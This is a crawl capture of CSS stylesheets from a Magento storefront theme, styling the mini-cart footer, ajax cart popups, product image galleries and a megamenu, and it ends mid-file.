.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .primary,
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button {
  width: 100%;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content {
  width: 100%;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content .summary-field {
  display: flex;
  justify-content: space-between;
  padding: 10px 0;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content .title {
  text-transform: uppercase;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions > .summary-content .value {
  font-weight: 700;
  color: #222;
  font-size: 15px;
}
.cart-footer .fixed-mini-cart .cart-items-inner {
  white-space: nowrap;
  max-width: 100%;
  overflow-x: auto;
  padding: 20px;
}
.cart-footer .fixed-mini-cart .cart-items .item {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  width: 80px;
  border: 1px solid #d8d8d8;
  line-height: 1;
}
.cart-footer .fixed-mini-cart .cart-items .item img {
  width: 100%;
  height: auto;
}
.cart-footer .fixed-mini-cart .cart-items .item .product {
  line-height: 0;
}
.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  background-color: #c61932;
  text-align: center;
  color: #fff;
  line-height: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 12px;
  font-weight: 600;
}
.cart-footer .fixed-mini-cart .cart-items .item .edit-icon {
  position: absolute;
  bottom: 0;
  right: 0;
  cursor: pointer;
  background-color: rgba(47, 47, 47, 0.8);
  color: #fff;
  width: 25px;
  height: 25px;
  border-radius: 4px 0 0;
  text-align: center;
  display: block;
}
.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before {
  font-size: 14px;
  line-height: 24px;
  content: "\e672";
  font-family: 'Linearicons';
}
.cart-footer .fixed-mini-cart .item-actions {
  background-color: #ddd;
  bottom: -1px;
  left: 100%;
  padding: 8px;
  position: absolute;
  top: -1px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  min-width: 100%;
}
.cart-footer .fixed-mini-cart .item-actions.show-actions {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions {
  white-space: nowrap;
  text-align: center;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions > div {
  display: inline-block;
  vertical-align: top;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action {
  line-height: 20px;
  height: 20px;
  display: block;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action span {
  font-size: 0;
  line-height: 0;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after {
  color: #222;
  content: "\e681";
  font-family: "Linearicons";
  font-size: 18px;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after {
  content: "\e672";
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after {
  color: #c61932;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty {
  white-space: nowrap;
  text-align: center;
  margin-bottom: 12px;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .label {
  display: none;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty {
  width: 40px;
  padding: 0;
  text-align: center;
  height: 30px;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #ddd;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item {
  width: 40px;
  height: 30px;
  font-size: 13px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  background: #333;
  color: #fff;
  border: 1px solid #333;
  vertical-align: top;
  text-align: center;
  padding: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover {
  background-color: #000;
  border-color: #000;
}
.cart-footer-actions {
  position: fixed;
  bottom: 20px;
  left: 20px;
  background-color: #f68872;
  z-index: 101;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  line-height: 54px;
  text-align: center;
  cursor: pointer;
}
.cart-footer-actions .cart-qty {
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -ms-transition: all 300ms;
  opacity: 1;
}
.cart-footer-actions .cart-qty.active {
  opacity: 0;
}
.cart-footer-actions .icon-cart-footer:before {
  font-family: 'Linearicons';
  content: "\e74d";
  color: #fff;
  font-size: 24px;
  line-height: 1;
}
.cart-footer-actions .number {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 20px;
  line-height: 20px;
  min-width: 20px;
  padding: 0;
  position: absolute;
  top: -8px;
  right: -8px;
  text-align: center;
  background-color: #222;
}
.close-footer-cart {
  padding: 4px 10px;
  position: absolute;
  top: -34px;
  left: 0;
  z-index: 1;
  cursor: pointer;
  text-align: center;
  border: 1px solid #eee;
  border-radius: 0 5px 0 0;
  border-bottom-color: #fff;
  background: #fff;
}
.close-footer-cart:before {
  content: "\e93a";
  font-family: 'Linearicons';
}
@media (max-width: 767px) {
  .cart-footer-actions,
  .footer_minicart_container {
    display: none !important;
  }
}
.page-product-grouped.catalog-product-view .product-info-main > .product-info-price .price-box {
  display: none;
}
.success-ajax--popup.modal-popup .modal-header,
.ajaxCartForm.modal-popup .modal-header {
  padding: 0;
  height: 0;
  position: relative;
  z-index: 1;
}
.ajaxCartForm.modal-popup .modal-header .action-close {
  right: 20px;
}
.success-ajax--popup.modal-popup .modal-header .action-close {
  padding: 0;
  right: 0;
  top: -10px;
}
.success-ajax--popup.modal-popup .modal-header .action-close:before,
.ajaxCartForm.modal-popup .modal-header .action-close:before {
  font-size: 24px;
  content: "\e935";
  font-family: "Linearicons";
}
.success-ajax--popup.modal-popup .modal-header .action-close:before {
  font-size: 18px;
}
.success-ajax--popup.modal-popup._inner-scroll .modal-inner-wrap,
.ajaxCartForm.modal-popup._inner-scroll .modal-inner-wrap {
  width: 768px;
  top: 50%;
  margin: 0 auto;
  max-width: calc(100% - 30px);
  max-height: calc(100vh - 30px);
  transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-50%) scale(0.95);
  -moz-transform: translateY(-50%) scale(0.95);
  -webkit-transform: translateY(-50%) scale(0.95);
  -o-transform: translateY(-50%) scale(0.95);
}
.success-ajax--popup.modal-popup .modal-inner-wrap .modal-content,
.ajaxCartForm.modal-popup .modal-inner-wrap .modal-content {
  padding: 0;
  overflow-y: visible;
}
.success-ajax--popup.modal-popup._inner-scroll._show .modal-inner-wrap {
  padding: 20px;
  overflow-y: auto;
}
.success-ajax--popup.modal-popup._inner-scroll._show .modal-inner-wrap,
.ajaxCartForm.modal-popup._inner-scroll._show .modal-inner-wrap {
  opacity: 1;
  visibility: visible;
  transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -webkit-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
}
.ajaxCartForm.modal-popup .product_quickview_content {
  height: 400px;
  max-height: 100vh;
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
}
.ajaxCartForm.modal-popup .column.main {
  width: 100%;
  float: none;
}
.ajaxCartForm.modal-popup .catalog-product-view .product-info-main {
  width: 100%;
  padding: 30px;
}
.ajaxcart-loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0.8;
  background-image: url('../images/oval.svg');
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -ms-transition: all 300ms;
}
.ajaxcart-loading-overlay.loading {
  opacity: 1;
  visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_ExtraGallery/css/style.css
body_size: 1614
content:
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  padding: 5px 0;
}
.slick-arrow.slick-hidden {
  display: none;
}
[dir='rtl'] .slick-slide {
  float: right;
}
/* Gallery List */
.mfp-img-gallery .mfp-img {
  background: #fff;
}
/* Gallery Full Width */
.product.media a.lb {
  cursor: zoom-in;
  display: block;
  line-height: 0;
}
.product.media .gallery-list .product.item-image + .product.item-image {
  margin-top: 30px;
}
.product.media .zoomImg {
  cursor: move;
}
.product.media .item-image-video .zoomImg {
  display: none !important;
}
.product.media .product.item-image {
  position: relative;
}
.product.media .product.item-image img:not(.zoomImg) {
  min-width: 100%;
}
.product.media .product.item-image .label-video {
  position: absolute;
  z-index: 1;
  background-color: #f68872;
  color: #fff;
  border-radius: 3px;
  top: 10px;
  left: 10px;
  padding: 4px 10px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.product.media .product.item-image .lb.video-link {
  display: block;
  position: relative;
  cursor: pointer;
}
.product.media .product.item-image .lb.video-link:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.6);
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.product.media .product.item-image .lb.video-link:before {
  content: "\e6f9";
  font-family: "Linearicons";
  position: absolute;
  display: block;
  top: 50%;
  left: 0;
  text-align: center;
  right: 0;
  z-index: 3;
  font-size: 36px;
  color: #f68872;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.product.media .product.item-image .lb.video-link:hover:after,
.product.media .product.item-image .lb.video-link:hover:before {
  opacity: 1;
  visibility: visible;
}
.product.media .item-thumb .popup-video-thumb,
.product.media .product.item-image .popup-video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.6);
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.product.media .product.item-image:hover .popup-video {
  opacity: 1;
  visibility: visible;
}
.product.media .product.item-image .popup-video span {
  position: relative;
  display: block;
  top: 50%;
  left: 0;
  text-align: center;
  right: 0;
  font-size: 36px;
  color: #f68872;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.product.media .item-thumb.slick-slide .popup-video-thumb {
  top: 5px;
  bottom: 5px;
}
.product.media .item-thumb .popup-video-thumb {
  opacity: 1;
  visibility: visible;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  color: #f68872;
  justify-content: center;
  font-size: 24px;
}
.extra-gallery-fullwidth.catalog-product-view .product.media {
  width: 100%;
  overflow: hidden;
  margin-bottom: 111px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .extra-gallery-fullwidth.catalog-product-view .product.media {
    margin-bottom: 70px;
  }
}
@media (max-width: 767.98px) {
  .extra-gallery-fullwidth.catalog-product-view .product.media {
    margin-bottom: 0;
  }
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-price {
  justify-content: center;
}
.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview {
  margin: 42px 0 39px;
}
.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .field.qty,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .field.qty {
  width: 200px;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links {
  -webkit-order: 10;
  order: 10;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,
.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action {
  margin: 0 0 0 10px;
}
.extra-gallery-fullwidth.catalog-product-view .product.media > .owl-carousel {
  margin: 0 auto;
}
.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-1 > .owl-carousel {
  width: 50%;
}
.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-2 > .owl-carousel {
  width: 66.667%;
}
.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-3 > .owl-carousel {
  width: 75%;
}
.extra-gallery-fullwidth.catalog-product-view .product.media > .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.extra-gallery-fullwidth.catalog-product-view .product.media .owl-item {
  padding: 0 15px;
}
.extra-gallery-fullwidth .product.media .owl-carousel .owl-dots {
  display: none;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main {
  width: 100%;
  padding: 0;
  text-align: center;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .bundle-actions,
.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-social-links .share-this-container,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper {
  text-align: left;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt {
  text-align: center;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options {
  display: table;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.extra-gallery-fullwidth.catalog-product-view .product-info-main .page-title-wrapper .page-title {
  text-align: center;
}
.product.media .owl-carousel .owl-nav button {
  left: -140px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.product.media .owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: -140px;
}
@media (min-width: 1200px) {
  .extra-gallery-sticky.catalog-product-view .product-info-main {
    width: calc(41.666667% + 15px);
    padding: 0 0 0 30px;
  }
}
.extra-gallery-grid .product.media .gallery-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -5px;
}
.extra-gallery-grid .product.media .gallery-list .item-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding: 0 5px;
  margin: 0 0 10px !important;
}
.extra-gallery-grid .product.media .product.item-image .label-video {
  left: 20px;
}
.product.media .product-thumbnail .gallery-horizontal .owl-dots {
  display: none;
}
.product.media .horizontal-thumbnail {
  width: calc(100% - 70px);
  margin: 30px auto 0;
}
.product.media .horizontal-thumbnail .owl-item {
  padding: 0 15px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button {
  width: 20px;
  height: 20px;
  border-radius: 0;
  background: none;
  border: none;
  text-align: left;
  left: -35px;
  right: auto;
  font-size: 18px;
  color: #bbbbbb;
  line-height: 1;
  margin-top: -10px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:hover {
  color: #000;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:before {
  content: "\e93b";
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next {
  text-align: right;
  left: auto;
  right: -35px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next:before {
  content: "\e93c";
}
.product.media .vertical-gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.product.media .vertical-gallery #vertical-thumbnail-wrapper {
  width: 90px;
}
.product.media .vertical-gallery .owl-carousel.gallery-vertical {
  width: calc(100% - 100px);
  margin-left: 10px;
}
.product.media .vertical-gallery.no-thumb .owl-carousel.gallery-vertical {
  width: 100%;
  margin-left: 0;
}
.product.media .vertical-gallery .slick-vertical > .slick-list.draggable {
  overflow: hidden;
}
.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button {
  left: 30px;
}
.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button.owl-next {
  left: auto;
  right: 30px;
}
.product.media .owl-carousel.gallery-horizontal .owl-nav button {
  left: 30px;
}
.product.media .owl-carousel.gallery-horizontal .owl-nav button.owl-next {
  left: auto;
  right: 30px;
}
.product.media .vertical-gallery .icon-angle-up:before {
  font-family: "Linearicons";
  content: "\e939";
}
.product.media .vertical-gallery .icon-angle-down:before {
  font-family: "Linearicons";
  content: "\e93a";
}
.product.media .vertical-gallery .vertical-thumbnail {
  position: relative;
}
.product.media .item-thumb {
  transition: all 300ms;
  opacity: .6;
  cursor: pointer;
  position: relative;
}
.product.media .item-thumb.active {
  opacity: 1;
}
.product.media .vertical-gallery .slick-arrow {
  width: 100%;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 24px;
  cursor: pointer;
  position: absolute;
  top: 0;
  z-index: 1;
  color: #333;
  background: linear-gradient(to bottom, #ffffff, rgba(255, 255, 255, 0.5));
}
.product.media .vertical-gallery .slick-arrow.icon-angle-down {
  bottom: 0;
  top: auto;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.5), #ffffff);
}
.gallery-float-right.catalog-product-view .product-info-clearfix > .product.media {
  float: right;
}
.gallery-float-right.catalog-product-view .product-info-clearfix > .product.media + .product-info-main {
  float: left;
  padding: 0 30px 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Mmegamenu/css/megamenu.css
body_size: 1709
content:
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main {
  background: none !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content {
  font-weight: 400;
}
.header-area.right-slide-menu .horizontal-menu .menu-banner .title {
  margin: 10px 0 0 !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main {
  overflow: visible;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .static-content {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .mega-menu-content {
  padding: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line {
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line > div {
  padding: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line {
  margin: 0 -10px;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line > .col {
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
  max-width: 50%;
  padding: 10px;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu {
  display: block;
  padding: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu a {
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
  white-space: nowrap;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li {
  position: relative;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
  display: block;
  margin: 0;
  float: none;
  border: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 + li.level0 > a.level0 {
  border-top: 1px solid #f3f3f3;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  padding: 17px 9px;
  line-height: 1;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle {
  display: block;
  line-height: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle:before {
  content: "\e936";
  font-family: 'Linearicons';
  font-size: 0.75rem;
  color: #222;
  font-weight: bold;
  line-height: 1;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li > a > .toggle-menu {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child > .toggle-menu > .icon-toggle:before {
  content: "\e937";
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
  font-size: 1.125rem;
  font-weight: 600;
  color: #222222;
  padding: 10px 15px 10px 0;
  display: block;
  border: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1 > a {
  padding-left: 10px !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0) > a {
  padding-left: 20px !important;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li > .sub-menu {
  display: none;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct > li > a,
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct > li > a,
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
  font-size: 1rem;
  font-weight: 400;
  color: #222222;
  padding: 10px 30px 10px 20px;
  border-top: 1px solid #f3f3f3;
  display: block;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul {
  padding: 0;
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul li {
  padding: 0;
  margin: 0;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main div[class*="col-des"] {
  padding: 0;
  max-width: 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main a.category-image {
  display: none !important;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main {
  background: none !important;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content {
  font-weight: 400;
}
@media (min-width: 992px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main {
    height: 100%;
    position: static !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu {
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    height: 100%;
    position: static !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
    margin: 0;
    padding: 0 20px;
    position: static;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
    font-size: 0.9375rem;
    font-weight: 600;
    color: #000;
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0:after {
    content: "";
    display: block;
    left: 0;
    right: 0;
    min-width: 100%;
    background-color: #000;
    position: absolute;
    top: 100%;
    margin-top: 3px;
    height: 2px;
    opacity: 0;
    visibility: visible;
    transition: all 300ms;
    -moz-transition: all 300ms;
    -webkit-transition: all 300ms;
    -ms-transition: all 300ms;
    transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu {
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 270px;
    opacity: 0;
    visibility: hidden;
    transition: all 200ms;
    -moz-transition: all 200ms;
    -webkit-transition: all 200ms;
    -o-transition: all 200ms;
    transform: translateY(20px);
    -moz-transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li {
    position: relative;
    padding: 0;
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a {
    display: block;
    padding: 10px 32px 10px 20px;
    font-size: 0.9375rem;
    font-weight: 400;
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a.category-image {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a > .toggle-menu {
    font-size: 0.75rem;
    position: absolute;
    right: 20px;
    top: 13px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a > .toggle-menu .icon-toggle:before {
    content: "\e93c";
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover a.level0:after {
    opacity: 1;
    visibility: visible;
    transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover > .dropdown-mega-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns {
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu > .dropdown-menu-ct {
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    position: absolute;
    top: -5px;
    left: 100%;
    min-width: 270px;
    padding: 5px 0;
    transition: all 200ms;
    -moz-transition: all 200ms;
    -webkit-transition: all 200ms;
    -o-transition: all 200ms;
    transform: translateX(20px);
    -moz-transform: translateX(20px);
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    opacity: 0;
    visibility: hidden;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu._hover > .dropdown-menu-ct {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns > .dropdown-mega-menu li > a {
    text-align: left;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.center-text:not(.menu-1columns) > .dropdown-mega-menu li > a {
    text-align: center;
  }
